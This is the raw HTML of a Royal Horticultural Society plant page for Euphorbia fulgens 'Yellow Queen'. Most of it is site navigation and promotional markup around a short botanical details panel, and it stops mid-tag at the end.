                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="273893" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Euphorbia</em> <em>fulgens</em> 'Yellow Queen'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Euphorbiaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Euphorbia</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Euphorbia can be annuals, perennials, shrubs or succulents, with milky sap and small flowers held within cupped, often colourful bracts</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa 